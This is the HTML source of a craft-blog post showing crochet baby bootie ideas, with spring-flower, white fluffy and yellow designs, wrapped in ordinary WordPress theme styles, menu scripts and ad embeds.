      .responsive-menu-inner, .responsive-menu-inner::before, .responsive-menu-inner::after {
        width: 25px;
        height: 3px;
        background-color: #fff;
        border-radius: 4px;
        position: absolute;
        transition-property: transform;
        transition-duration: 0.15s;
        transition-timing-function: ease; }
      .responsive-menu-inner::before, .responsive-menu-inner::after {
        content: "";
        display: block; }
      .responsive-menu-inner::before {
        top: -8px; }
      .responsive-menu-inner::after {
        bottom: -8px; }
    .responsive-menu-boring .responsive-menu-inner, .responsive-menu-boring .responsive-menu-inner::before, .responsive-menu-boring .responsive-menu-inner::after {
      transition-property: none; }
      .responsive-menu-boring.is-active .responsive-menu-inner {
        transform: rotate(45deg); }
        .responsive-menu-boring.is-active .responsive-menu-inner::before {
          top: 0;
          opacity: 0; }
        .responsive-menu-boring.is-active .responsive-menu-inner::after {
          bottom: 0;
          transform: rotate(-90deg); }
    button#responsive-menu-button {
      width: 55px;
      height: 55px;
      background: #000;
      position: fixed;
      top: 15px;
      right: 5%; }
      button#responsive-menu-button:hover {
        background: #000; }
      button#responsive-menu-button .responsive-menu-box {
        color: #fff; }
    .responsive-menu-label {
      color: #fff;
      font-size: 14px;
      line-height: 13px; }
    button#responsive-menu-button {
      display: inline-block;
      transition: transform 0.5s, background-color 0.5s; } }
@media screen and (max-width: 800px) {
  #responsive-menu-container {
    width: 75%;
    left: 0;
    background: #212121;
    transition: transform 0.5s;
    text-align: left; }
    #responsive-menu-container #responsive-menu-wrapper {
      background: #212121; }
    #responsive-menu-container #responsive-menu-additional-content {
      color: #fff; }
    #responsive-menu-container .responsive-menu-search-box {
      background: #fff;
      border: 2px solid #dadada;
      color: #333; }
      #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-webkit-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
      #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
    #responsive-menu-container .responsive-menu-item-link, #responsive-menu-container #responsive-menu-title, #responsive-menu-container .responsive-menu-subarrow {
      transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #responsive-menu-container #responsive-menu-title {
      background-color: #212121;
      color: #fff;
      font-size: 13px; }
      #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none; }
        #responsive-menu-container #responsive-menu-title a:hover {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff; }
        #responsive-menu-container #responsive-menu-title:hover a {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px; }
    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
      border-top: 1px solid #212121; }
      #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item a {
          line-height: 40px;
          border-bottom: 1px solid #212121;
          color: #fff;
          background-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
            right: 0;
            height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
            border-left: 1px solid #212121;
            background-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
              color: #fff;
              border-color: #212121;
              background-color: #212121; }
              #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
                color: #fff;
                border-color: #3f3f3f;
                background-color: #3f3f3f; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link {
          background-color: #212121;
          color: #fff;
          border-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f; } }
</style><script>
    jQuery(document).ready(function($) {

      var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
          $(this.trigger).addClass(this.activeClass);
          $('html').addClass(this.openClass);
          $('.responsive-menu-button-icon-active').hide();
          $('.responsive-menu-button-icon-inactive').show();
          this.setWrapperTranslate();
          this.isOpen = true;
        },
        closeMenu: function() {
          $(this.trigger).removeClass(this.activeClass);
          $('html').removeClass(this.openClass);
          $('.responsive-menu-button-icon-inactive').hide();
          $('.responsive-menu-button-icon-active').show();
          this.clearWrapperTranslate();
          this.isOpen = false;
        },
        triggerMenu: function() {
          this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
          var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
          var self = this;
          if(this.accordion == 'on') {
            /* Get Top Most Parent and the siblings */
            var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
            var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
            /* Close up just the top level parents to key the rest as it was */
            top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            /* Set each parent arrow to inactive */
            top_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
            /* Now Repeat for the current item siblings */
            first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            first_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
          }
          if(sub_menu.hasClass('responsive-menu-submenu-open')) {
            sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            $(subarrow).html(this.inactiveArrow);
            $(subarrow).removeClass('responsive-menu-subarrow-active');
          } else {
            sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
            $(subarrow).html(this.activeArrow);
            $(subarrow).addClass('responsive-menu-subarrow-active');
          }
        },
        menuHeight: function() {
          return $(this.container).height();
        },
        menuWidth: function() {
          return $(this.container).width();
        },
        wrapperHeight: function() {
          return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
          switch(this.animationSide) {
            case 'left':
              translate = 'translateX(' + this.menuWidth() + 'px)'; break;
            case 'right':
              translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
            case 'top':
              translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
            case 'bottom':
              translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
              $(this.pageWrapper).css({'transform':translate});
              $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
              $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
          var self = this;
          if(this.animationType == 'push') {
            $(this.pageWrapper).css({'transform':''});
            setTimeout(function() {
              $('html, body').css('overflow-x', '');
            }, self.animationSpeed);
          }
          if(this.pushButton == 'on') {
            $('#responsive-menu-button').css({'transform':''});
          }
        },
        init: function() {
          var self = this;
          $(this.trigger).on(this.triggerTypes, function(e){
            e.stopPropagation();
            self.triggerMenu();
          });
          $('.responsive-menu-subarrow').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            self.triggerSubArrow(this);
          });
          $(window).resize(function() {
            if($(window).width() > self.breakpoint) {
              if(self.isOpen){
                self.closeMenu();
              }
            } else {
              if($('.responsive-menu-open').length>0){
                self.setWrapperTranslate();
              }
            }
          });
          if(this.closeOnLinkClick == 'on') {
            $(this.linkElement).on('click', function(e) {
              e.preventDefault();
              /* Fix for when close menu on parent clicks is on */
              if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                return;
              }
              old_href = $(this).attr('href');
              old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
              if(self.isOpen) {
                if($(e.target).closest('.responsive-menu-subarrow').length) {
                  return;
                }
                self.closeMenu();
                setTimeout(function() {
                  window.open(old_href, old_target);
                }, self.animationSpeed);
              }
            });
          }
          if(this.closeOnBodyClick == 'on') {
            $(document).on('click', 'body', function(e) {
              if(self.isOpen) {
                if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                  return;
                }
              }
              self.closeMenu();
            });
          }
          if(this.itemTriggerSubMenu == 'on') {
            $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
              e.preventDefault();
              self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
            });
          }
        }
      };
      ResponsiveMenu.init();
    });
</script>
</head>

<body class="post-template-default single single-post postid-3209 single-format-standard mh-body chrome responsive-menu-slide-left">

    <div id="body-maha" class="body-maha" data-tmloader="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif">

        <nav id="mobile-bar-sticky" role="navigation" class="mobile-bar bar-sticky">
            <div id="close-mobile-bar"><i class="tm-cancel"></i></div>
            <div id="search-mobile-bar"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div>
            <ul id="menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>        </nav>

        <!-- START BODY BACKGROUND -->
        <div id='body-background'>

        <!-- START OFF CANVAS BODY -->
                <div id="off-canvas-body" class="off-canvas-body animati-on">

            <!-- START TOP BAR -->
            <div id="top-bar-sticky" class="bar-sticky">
                <div class="top-bar">

                    <!-- start container -->
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                
                                <div id="top-right-nav">
                                    <div class="social-top">
                                        <ul><li><a target="_blank" href="#"><i class="tm-facebook"></i></a></li><li><a target="_blank" href="#"><i class="tm-twitter"></i></a></li><li><a target="_blank" href="#"><i class="tm-instagram"></i></a></li></ul>
                                    </div>
                                    
                                    <div class="top-user">
                                    	<i class='tm-user'></i>
                                                                                	                                                                                            		
<a href="#" class="open-login-form" title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal">Login</a>
<div id="cur-modal" class="lwa-modal mh-custom-modal">
    <div id="cur-remember" class="reveal-modal">
        <form class="lwa-form" action="https://www.inspirationalz.com/wp-login.php?action=lostpassword" method="post">

            <h3>PASSWORD RESET</h3>
            <span class="lwa-status"></span>
            <input placeholder="email" type="text" name="user_login" class="lwa-user-remember" value="" />
                   
            <div class="cur-btn">
                <input type="submit" value="Get New Password" class="lwa-button-remember i-button dark medium" />                        
                <input type="hidden" name="login-with-ajax" value="remember" />
            </div>
            	            
            <div class="col-sm-4 tright">
                <a class="remember-modal-closer"  title="Login" data-reveal-id="cur-login" data-animation="fade">Back to Login</a>
            </div> 
        </form>
    </div>


<div id="cur-login" class="reveal-modal" data-redirect="force">
        <form name="lwa-form" class="lwa-form" action="https://www.inspirationalz.com/wp-login.php" method="post">
            <h3>LOG IN</h3>
            <span class="lwa-status"></span>
            <input type="text" name="log" id="lwa_user_login" class="input" placeholder="username" tabindex="111" /><br>
            <input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="&bull;&bull;&bull;&bull;&bull;&bull;&bull;" tabindex="112" /><br>

            
            <div class="cur-btn">
                <input type="submit" class="i-button dark medium" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="113" />
                <input type="hidden" name="lwa_profile_link" value="0" />
                <input type="hidden" name="login-with-ajax" value="login" />
            </div>
                            <div class="col-sm-4 tleft"><a class="lwa-links-remember login-modal-closer" data-reveal-id="cur-remember" data-animation="fade" data-dismissmodalclass="remember-reveal-modal" title="Password Lost and Found">Forgot Password</a></div>
                        	                  
        </form>

</div>
</div>                                                                                                                        </div>
                                </div>

                                <nav id="top-nav-wrapper" class="ul-nav">
                                    <ul id="menu-2" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10 mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>                                </nav>

                                <nav id="top-mobile-wrapper" class="ul-nav">
                                    <ul><li><a><i class="tm-menu"></i></a></li></ul>
                                </nav>

                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END TOP BAR -->

            <!-- START MAIN BAR -->
            <div class="main-logo-ads-wrap">
                <div class="main-logo-ads">

                    <!-- start container -->
                    <div class="container">
                        <div class="row ">
                            <div class="col-sm-12">
                                <!-- logo -->
                                		<div id="thelogo" class="logo ">
			<a href="https://www.inspirationalz.com/">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<h2 class='site-outline'>Motivations for DIY Ideas / Plans &amp; Projects.</h2>
                                <!-- adv -->
                                <div id="main-ads" class="">
                                    <div class="vp-1170 vp-fluid"><script id="mNCC" language="javascript">
   medianet_width = "728";
   medianet_height = "90";
   medianet_crid = "108582283";
   medianet_versionId = "111299";
   (function() {
       var isSSL = 'https:' == document.location.protocol;
       var mnSrc = (isSSL ? 'https:' : 'http:') + '//contextual.media.net/nmedianet.js?cid=8CU28Q5H1' + (isSSL ? '&https=1' : '');
       document.write('<scr' + 'ipt type="text/javascript" id="mNSC" src="' + mnSrc + '"></scr' + 'ipt>');
   })();
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script>

<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script></div>
                                    <div class="vp-970 vp-750"></div>
                                    <div class="vp-320"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END MAIN BAR -->

            <!-- START MAIN NAV BAR -->
            <div id="main-nav">
            <div id="main-nav-bar" class="main-nav-bar clearfix ">
                <div id="main-search" class=" clearfix">
                    <div id="con-search">
                        <div class="container">
                            <div class="cols-sm12">
                                <form action="https://www.inspirationalz.com/" id="main-search-form">
                                    <!-- <input type="submit" class="go-search"/> -->
                                    <span class="close-search-form"><i class="tm-cancel"></i></span>
                                    <span class="loading-search-result"><img src="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif" alt=""></span>
                                    <input type="text" class="search-field" autocomplete="off" name="s" placeholder="Type here... and hit enter"/>
                                    
                                                                        <div class="search-result">
                                        <div class="container search-result-content">
                                            
                                        </div>
                                    </div>
                                                                    </form>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class='maha-notification container'><div id="main-notif"></div></div>

                <div class="container clearfix">
                    
                </div>

                <!-- start container -->
                <div class="container clearfix">
                    <div class="row clearfix">
                        <div class="col-sm-12 clearfix">
                            <!-- main search form -->

                            <!-- login nav -->
                                                            <!-- <div id="login-nav" class="clearfix">                                    
                                    <a class="open-login-form"  title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal"><i class="tm-user"></i></a>
                                </div> -->

                                                               <!--  <div id="logout-nav" class="clearfix">
                                    <a class="open-login-form" href="https://www.inspirationalz.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.inspirationalz.com&amp;_wpnonce=e0e8c0c2e0" title="Logout"><i class="tm-logout"></i></a>
                                </div> -->
                                
                            <!-- search nav -->
                                                        <div id="search-nav" class="search-nav clearfix">
                                <span class="open-search-form"><i class="tm-search"></i></span>
                            </div>
                            
                            <!-- Cart nav -->
                            
                            <!-- main nav -->
                            <nav id="main-nav-wrapper" class="main-ul-nav clearfix">
                            		<div id="thelogosmall" class="logo">
			<a href="https://www.inspirationalz.com">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<ul id="menu-3" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-3"><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-4"><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>
                            </nav>
                        </div>
                    </div>
                </div>
                <!-- end container -->

            </div>
            </div>
            <!-- END MAIN NAV BAR -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


            <!-- START PAGE WRAPPER -->
            <div class="page-wrapper">
                



<!-- Running Text -->

<div class="mh-el page-sidebar single-regular">                           
	
	<!-- start container -->
	<div class="container">

		
		<div class="row">
			<!-- Page -->
			<div class="col-sm-8">

				<div class="main-content">
					
					<!-- Breadcrumbs -->
					<div class="maha-crumbs"  prefix="v: http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.inspirationalz.com/"  rel="v:url" property="v:title">Home</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.inspirationalz.com/category/crochet/">Crochet</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a  rel="v:url" property="v:title" href="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/">DIY Motive Ideas for Crochet Baby Booties</a></span></div><!-- .breadcrumbs -->
					
						<article id="post-3209" class="main-content single-post-box" itemscope="" itemtype="http://schema.org/Article">

							

<header  itemscope itemtype="http://schema.org/Blog">

	
	<!-- <meta itemprop="author" content="diymotive"> -->
	<meta itemprop="datecreated" content="2017-12-07T15:32:12+00:00">
	<meta itemprop="image" content="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-35.jpg">
	<meta itemprop="about" content="">

	
	<div class="meta-count">
		<span class="i-category"><span class="mh-cat-item"><a class="mh-elcat-3" href="https://www.inspirationalz.com/category/crochet/" title="Crochet" rel="category">Crochet</a></span></span>
	</div>

	<h1 itemprop="name" class="entry-title">DIY Motive Ideas for Crochet Baby Booties</h1>
	
	<div class="hidden" itemscope itemtype="http://schema.org/Thing">
		<span itemprop="name">DIY Motive Ideas for Crochet Baby Booties</span>
	</div>

	<div class="meta-info">
		<span itemprop="author" itemscope itemtype="http://schema.org/Person" class="entry-author">
			<a href="https://www.inspirationalz.com/author/diymotive/"><span itemprop="name">diymotive</span></a>,
		</span>
		<time itemprop="datePublished" class="entry-date" content="2017-12-07" datetime="2017-12-07T15:32:12+00:00" >
			December 7, 2017		</time>

		<div class="count-data right">
							<span class="meta-info-viewer">3.47K<i class="tm-view"></i></span>
			
							<span class="meta-info-comments"><a href="https://www.inspirationalz.com/crochet/diy-motive-ideas-for-crochet-baby-booties/">0</a><i class="tm-comment"></i></span>
					</div>
	</div>
</header>


							
							<div class="text-content">

								<h2 class="entry-subtitle">Intro</h2><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class="lead mobile-hide">
<div class='code-block code-block-11' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>As we all know that crochet baby booties are adorable, attractive and as well as functional at the same time. These booties will keep your kid&#8217;s feets safe and warm in winter season and also makes a bold style statement. If you want to knit an amazing pair of booties for your baby then these DIY motive ideas for crochet baby booties will assist you to choose the right shade and pattern for baby shoes. These ideas will help you to save your money by knitting homemade baby shoes and at the same time provide you the best for your lovely kid.</p>
</div>
<p><img decoding="async" class="aligncenter size-full wp-image-3255" src="https://www.diymotive.com/wp-content/uploads/2017/11/DIY-Motive-Ideas-for-Crochet-Baby-Booties.jpg" alt="DIY Motive Ideas for Crochet Baby Booties" width="1012" height="2012" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/DIY-Motive-Ideas-for-Crochet-Baby-Booties.jpg 1012w, https://www.inspirationalz.com/wp-content/uploads/2017/11/DIY-Motive-Ideas-for-Crochet-Baby-Booties-151x300.jpg 151w, https://www.inspirationalz.com/wp-content/uploads/2017/11/DIY-Motive-Ideas-for-Crochet-Baby-Booties-515x1024.jpg 515w, https://www.inspirationalz.com/wp-content/uploads/2017/11/DIY-Motive-Ideas-for-Crochet-Baby-Booties-850x1690.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2017/11/DIY-Motive-Ideas-for-Crochet-Baby-Booties-151x300@2x.jpg 302w" sizes="(max-width: 1012px) 100vw, 1012px" /></p>
<p>No doubt, Spring is certainly one of the most beautiful seasons – this season comes after every winter and full of flowers so let&#8217;s makes some attractive and lovely spring flower booties for your baby. The purple, yellow. red and sky-blue color baby booties appear wonderful in the picture given below.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3210" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-1.jpg" alt="crochet baby booties 1" width="680" height="538" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-1.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-1-300x237.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-1-300x237@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>When it comes to <a href="https://www.1001crochet.com/" target="_blank" rel="noopener">crocheting</a>, there are many patterns that you can use, for crocheting baby booties. These techniques are simple and easy that can help you to crochet warm booties for your loved one. The white loop booties with a fluffy touch in front are one of the most efficient booties design for your little baby.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3211" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-2.jpg" alt="crochet baby booties 2" width="680" height="446" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-2.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-2-300x197.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-2-670x440.jpg 670w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-2-300x197@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>These yellow color crochet baby booties are not only soft and comfortable on wearing but attractive and stylish in appearance as well. Crochet something unique and valuable and show your feelings to your little baby in a lovely way.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-3212" src="https://www.diymotive.com/wp-content/uploads/2017/11/crochet-baby-booties-3.jpg" alt="crochet baby booties 3" width="680" height="395" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-3.jpg 680w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-3-300x174.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/11/crochet-baby-booties-3-300x174@2x.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></p><div class='code-block code-block-2' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
